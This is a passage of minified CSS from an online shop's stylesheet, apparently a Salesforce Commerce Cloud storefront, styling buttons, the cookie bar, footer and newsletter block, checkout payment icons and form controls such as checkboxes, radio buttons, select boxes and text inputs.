#424242;color:#424242;width:100%}.b-btn_tenth:active,.b-btn_tenth:link,.b-btn_tenth:visited{color:#fff}.b-btn_tenth:focus,.b-btn_tenth:hover{background:rgba(233,246,255,.85);outline:none}.b-btn_tenth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_tenth:link,.b-btn_tenth:visited{color:#424242;text-decoration:none}.b-btn_tenth:active{color:#f410f7;text-decoration:none}.b-btn_eleventh{font-size:.625rem;transition:all .25s ease-in-out 0s;background:transparent;border-radius:.25rem;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border:.125rem solid #fff;color:#fff;height:2.75rem;letter-spacing:.1875rem;line-height:2.5rem;width:100%}.b-btn_eleventh:active{color:#fff}.b-btn_eleventh:focus,.b-btn_eleventh:hover{background:rgba(0,0,0,.85);outline:none}.b-btn_eleventh[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_eleventh:link,.b-btn_eleventh:visited{color:#fff;text-decoration:none}.b-btn_eleventh:active{color:#424242;text-decoration:none}.b-btn_twelveth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:transparent;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;border:1px solid #424242;color:#424242;width:100%}.b-btn_twelveth:link,.b-btn_twelveth:visited{color:#fff}.b-btn_twelveth:focus,.b-btn_twelveth:hover{background:rgba(0,0,0,.85);outline:none}.b-btn_twelveth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_twelveth:link,.b-btn_twelveth:visited{color:#424242;text-decoration:none}.b-btn_twelveth:active{color:#fff;text-decoration:none}.b-btn_twelveth:hover{background:transparent}.b-btn_twelveth:hover:active,.b-btn_twelveth:hover:link,.b-btn_twelveth:hover:visited{color:#424242;text-decoration:none}.b-btn_twelveth:focus{background:transparent}.b-btn_wide{width:100%}.b-btn_link{font-size:.875rem;line-height:1.25rem;text-align:center;text-transform:uppercase;border-bottom:1.5px solid #fff}.b-btn_link.wide{width:100%}.b-cookies-bar{background:hsla(0,0%,5%,.7);bottom:0;left:0;padding:1.25rem .375rem;position:fixed;width:100%;z-index:100}.b-cookies-bar__content{align-items:center;box-align:center;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:center;margin:0 auto;max-width:74.375rem}.b-cookies-bar__message{color:#fff;font-size:.75rem;letter-spacing:.7px;line-height:1.6}.b-cookies-bar__message a:link,.b-cookies-bar__message a:visited{color:#fff;text-decoration:underline}.b-cookies-bar__message a:active{color:#fff;text-decoration:none}.b-cookies-bar__actions{width:100%}.b-btn_primary{font-size:.75rem;letter-spacing:.1875rem}.b-error{border:1px solid;color:#c33333;font-size:.75rem;letter-spacing:.7px;line-height:1.17;margin-top:1.375rem;padding:1.125rem 1.25rem;text-align:center}.b-error a{color:#c33333;text-decoration:underline}.b_cookie_error{padding-top:9.6875rem}.b_cookie_error .b-header{top:3.625rem}.b-error-bar__alert{background:#ff0321;color:#fff;font-size:.75rem;left:0;letter-spacing:.69px;padding:.9375rem .5rem;position:fixed;right:0;text-align:center;top:0;z-index:100}.b-error-bar__alert p{line-height:1.17}.b-footer{background:#003da5;color:#fff;padding:2.5rem 0 0}.b-footer .b-error-msg{align-items:center;background-color:#f6f6f6;border-radius:.5rem;font-size:.75rem;font-weight:600;display:flex;gap:.5rem;line-height:1rem;letter-spacing:.01625rem;margin-left:0;margin-top:.75rem;padding:.375rem .625rem}.b-footer .b-error-msg:before{background-image:url(../images/footer/warning-red.svg);background-size:contain;background-position:50%;content:"";display:inline-block;flex:none;height:1.25rem;width:1.25rem}.b-footer .b-form__row.state-valid .b-text-input{border-color:#fff}.b-footer .b-footer__newsletter{margin-bottom:2.5rem}.b-footer .b-footer__newsletter .b-form__row .b-checkbox+.b-label,.b-footer .b-footer__newsletter .b-form__row.state-durty .b-checkbox+.b-label,.b-footer .b-footer__newsletter .b-form__row.state-valid .b-checkbox+.b-label,.b-footer .b-footer__newsletter .b-label{color:#fff;font-size:.75rem;font-weight:400;line-height:1rem}.b-footer .b-footer__newsletter .b-form__row.b-focus{z-index:0}.b-footer .b-footer__newsletter .b-text-input{z-index:0;color:#fff;border-color:#d7d7d7}.b-footer .b-footer__newsletter .b-text-input:focus,.b-footer .b-footer__newsletter .b-text-input:hover{border-color:#d7d7d7}.b-footer .b-footer__newsletter .fake-checkbox{display:none}.b-footer .b-footer__newsletter .b-checkbox+.b-label{left:0}.b-footer .b-footer__newsletter .b-checkbox+.b-label:before,.b-footer .b-footer__newsletter .b-checkbox+.b-label:hover:before{border-color:#fff;border-radius:.125rem;content:" ";background-color:transparent}.b-footer .b-footer__newsletter .b-checkbox:checked+.b-label:before{content:" ";background-color:transparent;border-color:#fff}.b-footer .b-footer__newsletter .b-checkbox:checked+.b-label:after,.b-footer .b-footer__newsletter .b-checkbox:checked+.b-label:hover:after{content:" ";position:absolute;top:.3125rem;left:.3125rem;width:.625rem;height:.625rem;border-radius:.125rem;background-color:#fff;border:0}.b-footer .b-footer__newsletter .b-btn_link:hover{cursor:pointer}.b-footer .b-footer__newsletter .b-text-input{border-radius:1.375rem;border:1px solid #d7d7d7;background-color:transparent}.b-footer .b-footer__newsletter .b-text-input::placeholder{display:none}.b-footer .b-footer__newsletter .b-btn_link{font:.875rem Futura Std Bold,Arial,sans-serif;color:#fff}.b-footer .b-footer__newsletter__eyelet{font:.875rem Futura Std Book,Arial,sans-serif;line-height:.875rem;letter-spacing:.0175rem;text-align:left;text-transform:uppercase}.b-footer .b-footer__newsletter__title{font-family:Futura Std Bold,Arial,sans-serif;font-size:1.5rem;line-height:2.125rem;text-align:left;margin-bottom:1.5rem}.b-footer .b-footer__newsletter__success p{font-size:1.125rem;line-height:1.625rem}.b-footer .b-footer__newsletter .b-form__agreement .b-label__value{color:#fff;font-size:.75rem;line-height:1rem}.b-footer .b-footer__newsletter .b-loader__bg{width:3.75rem;height:2.5rem;padding:0;background:none}.b-footer__nav{padding:0 1rem}.b-footer__nav-title{color:#fff;font:.8125rem Futura Std Book,Arial,sans-serif;text-transform:uppercase;line-height:.9375rem;font-weight:400;letter-spacing:.02em}.b-footer__nav-list{margin:0}.b-footer__nav-item{color:#fff;font-size:.875rem;line-height:1.25rem}.b-footer__nav-link{transition:all .15s ease-in 0s;font:1.125rem Futura Std Book,Arial,sans-serif;line-height:1.25rem;margin-bottom:1.5rem;display:block}.b-footer__nav-link:link,.b-footer__nav-link:visited{color:#fff;text-decoration:none}.b-footer__nav-link:active{color:#d7d7d7;text-decoration:none}.b-footer__nav-item-tutti{margin-top:.5rem}.b-footer__nav-link-tutti{text-transform:uppercase}.b-footer__nav-link-tutti:link,.b-footer__nav-link-tutti:visited{color:#fff;text-decoration:underline}.b-footer__nav-link-tutti:active{color:#fff;text-decoration:none}.b-footer__grid{max-width:100%!important;position:relative}.b-footer__social{width:100%;flex:1;display:flex;flex-direction:column;justify-content:center;align-items:center}.b-footer__social-title{color:#fff;font:.875rem Futura Std Bold,Arial,sans-serif;margin-bottom:1rem;line-height:1.25rem;text-align:center}.b-footer__social-list{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-evenly;margin-bottom:1rem}.b-footer__country-selector{width:100%;margin-top:1.5rem;padding-top:1.5rem;border-top:1px solid #fff;display:flex;align-items:center;column-gap:.5rem;font-size:.875rem;line-height:1.25rem;font-family:Futura Std Book,Arial,sans-serif}.b-footer__country-selector i{width:1.5rem;height:1.5rem;display:flex;align-items:center;background-image:url(../images/footer/world.svg)}.b-footer__country-selector__link:link{color:#fff;font:.875rem Futura Std Book,Arial,sans-serif;font-weight:400;line-height:1.25rem}.b-footer__country-selector__link:link.selected{text-decoration:underline}.b-footer__country-selector ul{display:flex;column-gap:.5rem}.b-footer__country-selector ul li{font-size:.875rem;line-height:1.25rem;font-family:Futura Std Book,Arial,sans-serif}.b-footer__country-selector ul li:before{content:"•";margin-right:.5rem}.b-footer__country-selector ul li:first-child:before{content:"";margin-right:0}.b-footer__country-selector__link:visited{color:#fff!important}.b-form__row{font-size:.75rem}.b-footer__social-item{display:inline-block;vertical-align:top}.b-footer__social-link{transition:all .15s ease-in 0s}.b-footer__social-link:active,.b-footer__social-link:link,.b-footer__social-link:visited{color:#fff;text-decoration:none}.b-footer__social-link:before{font-size:1.25rem!important;color:#fff}.b-footer__middle{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:normal}.b-footer__subscribe{margin-bottom:1.875rem;width:100%}.b-footer__subscribe-title{font:.625rem Futura Std Medium,Arial,sans-serif}.b-footer__subscribe-subtitle,.b-footer__subscribe-title{color:#fff;letter-spacing:.0875rem;text-transform:uppercase}.b-footer__subscribe-subtitle{font:.75rem Futura Std Book,Arial,sans-serif;line-height:1.62;margin-top:0}.b-footer__subscribe-btn{margin-top:.5rem}.b-footer__payments{margin-top:0;margin-bottom:1.5rem}.b-footer__payments__title{font:.8125rem Futura Std Bold,Arial,sans-serif;line-height:.9375rem;letter-spacing:.02em;display:block;width:100%;text-align:left;padding:0 1rem 1rem}.b-footer__payments-list{margin-top:0}.b-footer__payments-item{display:inline-block;vertical-align:top;margin:0 1rem}.b-footer__payments-img{vertical-align:middle}.b-footer__reviews img{max-width:100%}.b-footer__bottom{background:#fff;display:flex;flex-direction:column;padding:1.5rem 1rem}.b-footer__bottom.checkout .b-footer__reviews{display:none}.b-footer__copyright{margin-bottom:1.5rem}.b-footer__copyright-item{color:#0c0c0c;font-size:.75rem;font-weight:400;line-height:1rem;margin-right:.625rem}.b-footer__copyright-item:before{content:"•";margin-right:.625rem}.b-footer__copyright-item:first-child:before{content:"";margin-right:0}.b-prefooter{background:#003da5;color:#fff;padding:1.5rem 1.875rem 0;display:none}.b-prefooter__grid{border-bottom:1px solid #fff;padding-bottom:1.5rem}.b-prefooter ul{margin:0;padding:0;display:flex;align-items:center}.b-prefooter ul li{font:.875rem Futura Std Book,Arial,sans-serif;font-weight:400;line-height:1.25rem;margin-right:.75rem}.b-prefooter ul li:before{content:"•";margin-right:.75rem}.b-prefooter ul li:first-child:before{content:"";margin-right:0}.b-prefooter a:link,.b-prefooter a:visited{color:#fff!important}.b-checkout-footer{width:100vw}.b-checkout-footer .b-checkout-footer__payments{align-items:flex-start;background-color:#003da5;display:flex;flex-direction:column;gap:1rem;padding:1.5rem 1rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item{color:#fff;font:.875rem Futura Std Book,Arial,sans-serif;letter-spacing:.0175rem;line-height:.875rem;text-transform:uppercase}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item-icon__container{display:flex;flex-direction:row;justify-content:space-between}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item-icon__container .b-checkout-footer__payments__item-icon{height:1.5625rem;width:2.375rem}.b-text-caption{font-size:.6875rem;letter-spacing:.02em;line-height:.875rem}.b-checkbox{opacity:0;position:absolute;width:1.125rem;z-index:2}.b-checkbox:hover+.b-label:before{border-color:#003da5}.b-checkbox:hover:checked+.b-label:after{background:#003da5}.b-checkbox+.b-label{display:inline-block;vertical-align:top;font-size:.6875rem;line-height:1.25rem;padding:0 0 0 1.875rem;position:relative;text-transform:none;top:unset}.b-checkbox+.b-label-small{font-size:.75rem;line-height:1rem}.b-checkbox+.b-label:before{background:#fff;color:#fff;height:1.125rem;left:0;top:0;width:1.125rem}.b-checkbox+.b-label:before,.b-checkbox:checked+.b-label:after{display:inline-block;vertical-align:middle;transition:all .15s ease-in 0s;border:.0625rem solid #0c0c0c;border-radius:.125rem;content:"";position:absolute;text-align:center}.b-checkbox:checked+.b-label:after{background:#0c0c0c;height:.5rem;left:.3125rem;top:.3125rem;width:.5rem}.b-checkbox:checked+.b-label:hover:after{background:#003da5}.b-checkbox:disabled+.b-label{color:#bcbcbc;pointer-events:none}.b-checkbox:disabled+.b-label:before{border-color:#bcbcbc}.b-checkbox:disabled+.b-label:after{background:#bcbcbc}.b-form__row.b-focus .b-checkbox+.b-label,.b-form__row.state-durty .b-checkbox+.b-label,.b-form__row.state-valid .b-checkbox+.b-label{color:#0c0c0c;font-size:.875rem;line-height:1.25rem;letter-spacing:normal;position:relative;top:unset}.b-error-msg{color:#c33333;font-size:.8125rem;font-weight:600;line-height:1rem;letter-spacing:.02em;margin-top:.4375rem;position:relative;text-align:left}.b-form__fieldset{margin-top:1.25rem}.b-form__group,.b-form__group .b-form__row:not(.b-form__row_half):not(.b-form__row_triple):not(.b-form__iban-field){width:100%}.b-form__group_bordered{border:1px solid #000;margin-top:1.25rem;padding:1.25rem}.b-form__group_bordered .b-form__row:first-of-type{margin-top:0}.b-form__group_birth-date{margin:0}.b-text-input:not([value=""])~.b-label,.b-text-input:valid~.b-label{color:#949494;font-size:.6875rem;line-height:.875rem;letter-spacing:.02em;top:.25rem;transition:.4s ease-in-out}.b-form__row{margin-top:1.625rem;display:grid}.b-form__row.b-focus .b-label,.b-form__row.state-durty .b-label,.b-form__row.state-valid .b-label{color:#949494;font-size:.6875rem;line-height:.875rem;letter-spacing:.02em;top:.25rem;transition:.4s ease-in-out;z-index:4}.b-form__row.b-focus-fixed .b-label{color:#949494;font-size:.6875rem;line-height:.875rem;letter-spacing:.02em;top:.25rem;z-index:2}.b-form__row.state-valid .b-text-input{border-color:#0c0c0c}.b-form__row .b-radiobutton__item{display:inline-block;margin-right:1.5625rem}.b-form__row.state-error .b-selectbox__input,.b-form__row.state-error .b-selectbox__input:focus,.b-form__row.state-error .b-selectbox__input:hover,.b-form__row.state-error .b-text-input,.b-form__row.state-error .b-text-input:focus,.b-form__row.state-error .b-text-input:hover{border-color:#c33333}.b-form__row.b-form__row_no-caption .b-form__caption,.b-form__row_nolabel .b-label{display:none}.b-form__row_separator{margin-top:1.25rem}.b-form__row_phone{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;gap:.5rem;position:relative;width:100%}.b-form__row_phone .b-form__row:first-child{box-flex:0 0 9.375rem;box-ordinal-group:1;flex:0 0 9.375rem;order:1}.b-form__row_phone .b-form__row:first-child .b-label__value{white-space:nowrap;visibility:visible}.b-form__row_phone .b-form__row{flex:1}.b-form__row_phone .b-form__row+.b-form__row{box-flex:1;box-ordinal-group:1;flex:1;order:1}.b-form__row_phone .b-form__row+.b-form__row .b-error-msg,.b-form__row_phone .b-form__row+.b-form__row .b-label__value{position:relative;left:0}.contact-us-form .b-form__row_phone .b-form__row+.b-form__row .b-error-msg,.contact-us-form .b-form__row_phone .b-form__row+.b-form__row .b-label__value{left:-9.375rem}.b-form__row_phone .b-selectbox{height:2.75rem}.b-form__row_phone .b-selectbox select.initialized{color:transparent}.b-form__row_phone .b-selectbox select.initialized option{color:#0c0c0c}.b-form__row_phone .b-form__caption{left:-9.875rem;position:relative}.b-form__row_phone.b-form__row_phone-focus .b-selectbox__input,.b-form__row_phone.b-form__row_phone-focus .b-text-input{border-color:#003da5}.b-form__row_phone.state-error.b-form__row_phone-focus .b-selectbox__input,.b-form__row_phone.state-error.b-form__row_phone-focus .b-text-input,.b-form__row_phone.state-error .b-selectbox__input,.b-form__row_phone.state-error .b-text-input,.b-form__row_phone.state-error:focus .b-selectbox__input,.b-form__row_phone.state-error:focus .b-text-input,.b-form__row_phone.state-error:hover .b-selectbox__input,.b-form__row_phone.state-error:hover .b-text-input{border-color:#c33333}.b-form__row_gender .b-label,.js-select-state .b-label__value{display:none}.b-form__row_reversed{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start}.b-form__row_reversed .b-label{box-flex:0 0 100%;box-ordinal-group:1;flex:0 0 100%;order:1}.b-form__row_reversed .b-form__caption{box-flex:0 0 100%;box-ordinal-group:2;flex:0 0 100%;order:2;margin-top:0}.b-account-data__summary-form .b-form__row_reversed .b-form__caption{margin-bottom:-.375rem}.b-account-data__form_personal-details .b-form__row_reversed .b-form__caption{font-size:.875rem;line-height:1.3125rem;margin:.1875rem 0}.b-form__row_reversed .b-form__field{box-flex:0 0 100%;box-ordinal-group:3;flex:0 0 100%;order:3;margin-top:.625rem}.b-form__row_reversed .b-error-msg{box-flex:0 0 100%;box-ordinal-group:4;flex:0 0 100%;order:4;margin-top:.4375rem}.b-form__row_hidelabels .b-label{display:none}.b-form__row_hidelabels .b-form__row{margin-top:0}.b-form__group .b-form__row--birthday .calendar-icon{position:absolute;top:.75rem;right:1.1875rem}.b-form__group .b-form__row--birthday .b-text-input:focus+.calendar-icon{color:#003da5}.b-form__row_checkbox-wrapper{z-index:0}.b-account-data .b-form__row_checkbox-wrapper{margin-top:0}.b-account .b-form__row_checkbox-wrapper{margin-right:0;width:25%}.b-form__row_grouped-checkboxes .b-form__field{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;margin-top:.375rem}.b-form__row_squared-radios .b-form__field{display:inline-block;vertical-align:baseline}.b-form__caption{color:#0c0c0c;font-family:Futura Std Book,Arial,sans-serif;font-size:.6875rem;letter-spacing:.02em;line-height:.875rem;padding-left:.5rem;text-align:left;margin:.4375rem 0 .75rem}.b-form__caption a:link,.b-form__caption a:visited{color:#003da5;text-decoration:none}.b-form__caption a:active{color:#003da5;text-decoration:underline}.b-form__agreement{margin-top:1.5rem}.b-form__agreement-title{font-family:Futura Std Medium,Arial,sans-serif;font-size:.9375rem}.b-form__agreement-subtitle{font-family:Futura Std Light,Arial,sans-serif;font-size:.8125rem;margin-top:1.5625rem}.b-form__agreement-text{font-size:.8125rem;line-height:1.6;margin-top:.3125rem}.b-form__required-message{color:#424242;font-size:.75rem;letter-spacing:.69px;margin-top:1.5625rem;text-align:left}.b-form__required-message:before{content:"*";display:inline-block;margin-right:.3125rem}.b-form__actions{margin-top:1.875rem}.b-form__actions_questionaire{text-align:center}.b-form__add-radio{transition:all .15s ease-in 0s;border:1px solid #dbdbdb;cursor:pointer;display:inline-block;font-size:.875rem;height:2.8125rem;line-height:2.8125rem;margin-right:.6875rem;text-align:center;width:2.8125rem}.b-form__add-radio:hover{border-color:#0c0c0c}.b-label a:active,.b-label a:link,.b-label a:visited{color:#003da5;text-decoration:none}.b-form__iban-field{width:100%}svg:hover+.b-form__tooltip-text{display:inline-block}.b-label .b-form__tooltip-text{font-family:Futura Std Book,Arial,sans-serif;font-size:.6875rem;background-color:#fff;border:.0625rem solid #fff;border-radius:.3125rem;box-shadow:.3125rem .3125rem .625rem #838383;color:#424242;display:none;letter-spacing:.49;padding:.9375rem .625rem;position:absolute;text-transform:none;width:15.9375rem;z-index:30}.b-label .b-form__tooltip-text a{color:#003da5}.b-form__tooltip-text{font-family:Futura Std Book,Arial,sans-serif;font-size:.6875rem;background-color:#fff;border:.0625rem solid #fff;border-radius:.3125rem;box-shadow:.3125rem .3125rem .625rem #838383;color:#424242;display:none;letter-spacing:.49;padding:.9375rem .625rem;position:absolute;text-transform:none;width:15.9375rem;z-index:30}.b-form__tooltip-text a{color:#003da5}.b-form__standard-label.b-form__row.state-valid>.b-label,.b-form__standard-label>.b-label{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;color:#424242;display:block;line-height:1.25rem;text-align:left;margin-bottom:.75rem;position:static;transition:none;letter-spacing:.02em}.b-form__row_phone .b-form__row:first-child .b-label{pointer-events:none}.b-selectbox.initialized:after,.b-selectbox.initialized:before{display:none}.selectpicker__selected{transition:all .3s ease;position:absolute;top:0;left:0;width:100%;height:100%;font-family:Futura Std Book,Arial,sans-serif;text-align:left;padding-top:.8125rem;padding-left:1.25rem;padding-right:2.3125rem;font-size:.875rem;color:#0c0c0c;border:.0625rem solid #0c0c0c;border-radius:2.5rem;cursor:pointer}.selectpicker__selected:focus{outline:auto!important}.selectpicker__selected:after{content:"";display:block;position:absolute;top:calc(50% - .5rem);right:.875rem;transition:transform .3s ease;width:1rem;height:1rem;background-image:url(../images/icons/select-arrow-down.svg);background-size:100%;background-repeat:no-repeat;background-position:50%;pointer-events:none;z-index:1}.selectpicker__selected.active{color:#003da5;border-color:#003da5}.selectpicker__selected.active:after{transform:rotate(180deg);background-image:url(../images/icons/select-arrow-down-blue.svg)}.selectpicker__fancy-select{position:absolute;top:calc(100% + .3125rem);left:0;width:100%;height:20.25rem;border:.0625rem solid #0c0c0c;border-radius:.75rem;background-color:#fff;z-index:5;box-shadow:0 .25rem .25rem 0 rgba(0,0,0,.1);overflow-y:auto;-ms-overflow-style:none;scrollbar-width:none}.selectpicker__fancy-select::-webkit-scrollbar{display:none}.selectpicker__fancy-option{display:block;padding:.625rem 1rem;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;line-height:1.25rem;color:#0c0c0c;text-align:left;transition:all .3s ease;cursor:pointer}.selectpicker__fancy-option:hover{background-color:#f6f6f6}.selectpicker__fancy-option.active{color:#003da5;background-color:#f6f6f6}.b-label{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;color:#424242;display:block;left:1.25rem;line-height:1.25rem;text-align:left;top:.75rem;position:absolute;transition:.4s ease-in-out;z-index:1}.b-label.textarea{left:.75rem;top:.5rem}.b-form__group_birth-date .b-label{display:none}.b-form__row_bonus>.b-label{line-height:1.125rem}.b-form__row_bonus>.b-label:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";color:#c33333;font-size:2.1875rem;margin-right:.9375rem;vertical-align:text-bottom}.b-form__group .b-form__row_bonus>.b-label{padding-left:3.125rem;position:relative}.b-form__group .b-form__row_bonus>.b-label:before{bottom:.5rem;left:0;position:absolute}.b-form__row_squared-radios .b-form__field .b-label{transition:all .15s ease-in 0s;border:1px solid #dbdbdb;cursor:pointer;display:inline-block;font-size:.875rem;height:2.8125rem;line-height:2.8125rem;margin-right:.6875rem;text-align:center;width:2.8125rem}.b-form__row_squared-radios .b-form__field .b-label:hover{border-color:#0c0c0c}.b-label[for=dwfrm_profile_custom_onlinepurchases_no],.b-label[for=dwfrm_profile_custom_onlinepurchases_yes]{text-transform:capitalize!important}.b-form__row_required .b-label__value:after,.b-label_required:after{display:inline-block;vertical-align:top;content:"*";margin-left:.3125rem}.b-label_required:after{color:#b8b8b8}span.adyen-checkout__error-text{color:#c33333;font-size:.8125rem;font-weight:600;line-height:1rem;letter-spacing:.02em;margin-top:.4375rem;position:relative;text-align:left;font-family:Futura Std Medium,Arial,sans-serif}span.adyen-checkout__label__text{font-family:Futura Std Medium,Arial,sans-serif;font-size:.6875rem;color:#666;display:block;letter-spacing:1px;line-height:1.36;min-height:1.5625rem;padding:0 0 .5rem;text-align:left;text-transform:uppercase}span.adyen-checkout__label__text:after{color:#666;content:"*";display:inline-block;margin-left:.3125rem}.b-label_submit{font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;color:#0c0c0c;display:block;font-weight:700;line-height:1rem;text-align:left;top:1rem;position:absolute;right:1.25rem}.b-radiobutton{display:none;transition:all .15s ease-in 0s}.b-radiobutton+.b-label{display:inline-block;vertical-align:top;padding:0;font-size:.875rem;line-height:1.25rem;position:relative;text-transform:none;top:unset}.b-radiobutton+.b-label-small{font-size:.75rem;line-height:1rem}.b-radiobutton+.b-label:before{transition:all .15s ease-in 0s;display:inline-block;vertical-align:middle;background:#fff;border:1px solid #0c0c0c;border-radius:50%;box-sizing:border-box;content:"";height:1.125rem;margin:-.125rem .625rem 0 0;width:1.125rem}.b-form__row_squared-radios .b-radiobutton+.b-label:before{display:none}.b-radiobutton+.b-label:hover:before{border-color:#003da5}.b-radiobutton:checked+.b-label:before{background:radial-gradient(circle 5px at center,#000 100%,#fff 0)}.b-radiobutton:checked+.b-label:hover:before{background:radial-gradient(circle 5px at center,#003da5 100%,#fff 0)}.b-radiobutton:disabled+.b-label{color:#bcbcbc;pointer-events:none}.b-radiobutton:disabled+.b-label:before{border-color:#bcbcbc}.b-radiobutton:disabled+.b-label:after{background:#bcbcbc}.b-form__row_squared-radios .b-radiobutton:checked+.b-label{border-color:#0c0c0c}.b-form__row_squared-radios .b-radiobutton:disabled+.b-label{color:#bcbcbc;pointer-events:none}.b-form__row_squared-radios .b-radiobutton:disabled+.b-label:before{border-color:#bcbcbc}.b-form__row_squared-radios .b-radiobutton:disabled+.b-label:after{background:#bcbcbc}.b-account-data__form_personal-details .b-radiobutton__item{margin-top:-.9375rem}.b-form__row_squared-radios .b-form__field .b-radiobutton__item{margin:0 0 .6875rem}.b-form__row{margin-top:1.875rem;position:relative}.b-form__row.b-focus .b-radiobutton__item .b-label,.b-form__row.state-durty .b-radiobutton__item .b-label,.b-form__row.state-valid .b-radiobutton__item .b-label{color:#0c0c0c;font-size:.875rem;line-height:1.25rem;letter-spacing:normal;position:relative;top:unset}.b-selectbox{border-radius:1.25rem;background:#fff;position:relative}.b-selectbox:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";color:#b8b8b8;font-size:.5625rem;position:absolute;right:1rem;top:1.125rem;z-index:5}.contact-us-form .b-selectbox:before{pointer-events:none}.b-form__row_registration .b-selectbox:before{display:none}.b-selectbox__input{transition:border .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;color:#0c0c0c;height:2.75rem;max-width:100%;padding:1.375rem 1.25rem .5rem;text-align:left;width:100%;background:transparent;cursor:pointer;padding-right:2.1875rem;padding-top:1rem;position:relative;z-index:1}.b-selectbox__input:focus{border-color:#003da5}.b-selectbox__input[disabled]{border-color:#bcbcbc;color:#bcbcbc;cursor:default;pointer-events:none;position:relative;z-index:1}.b-selectbox__input#dwfrm_profile_customer_birthdayfields_month{text-transform:capitalize}.b-selectbox__input:focus{color:#003da5}.b-selectbox__input_error{transition:border .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;color:#0c0c0c;height:2.75rem;max-width:100%;padding:1.375rem 1.25rem .5rem;text-align:left;width:100%;border-color:#c33333;cursor:pointer}.b-selectbox__input_error:focus{border-color:#003da5}.b-selectbox__input_error[disabled]{border-color:#bcbcbc;color:#bcbcbc;cursor:default;pointer-events:none;position:relative;z-index:1}.b-selectbox__fake-selected{background:#fff;bottom:.0625rem;display:block;font-size:.875rem;height:1.875rem;left:1.25rem;letter-spacing:.6px;line-height:1.75rem;overflow:hidden;padding:.5rem 0 .5rem .5rem;position:absolute;top:2.0625rem;white-space:nowrap;width:10.3125rem!important;word-wrap:break-word;z-index:2;pointer-events:none}.b-form__row_phone .b-selectbox__fake-selected{top:2rem;width:3.25rem!important}.contact-us-form .b-selectbox__fake-selected{padding-left:0;width:3.25rem!important}.b-text-input{transition:border .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;color:#0c0c0c;height:2.75rem;max-width:100%;padding:1.375rem 1.25rem .5rem;text-align:left;width:100%}.b-text-input:focus{border-color:#003da5}.b-text-input[disabled]{border-color:#bcbcbc;color:#bcbcbc;cursor:default;pointer-events:none;position:relative;z-index:1}.b-text-input_error{transition:border .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;color:#0c0c0c;height:2.75rem;max-width:100%;padding:1.375rem 1.25rem .5rem;text-align:left;width:100%;border-color:#c33333}.b-text-input_error:focus{border-color:#003da5}.b-text-input_error[disabled]{border-color:#bcbcbc;color:#bcbcbc;cursor:default;pointer-events:none;position:relative;z-index:1}.b-textarea,textarea.b-text-input{transition:border .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;color:#0c0c0c;height:2.75rem;max-width:100%;padding:1.375rem 1.25rem .5rem;text-align:left;width:100%;border-radius:.625rem;height:10rem;overflow:auto;padding:.75rem;padding-top:1.6875rem}.b-textarea:focus,textarea.b-text-input:focus{border-color:#003da5}.b-textarea[disabled],textarea.b-text-input[disabled]{border-color:#bcbcbc;color:#bcbcbc;cursor:default;pointer-events:none;position:relative;z-index:1}.b-textarea_error{transition:border .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;color:#0c0c0c;height:2.75rem;max-width:100%;padding:1.375rem 1.25rem .5rem;text-align:left;width:100%;border-color:#c33333}.b-textarea_error:focus{border-color:#003da5}.b-textarea_error[disabled]{border-color:#bcbcbc;color:#bcbcbc;cursor:default;pointer-events:none;position:relative;z-index:1}.b-eye{display:none}.password{position:relative}.password .b-label__value:after{display:none}.password.show-pw 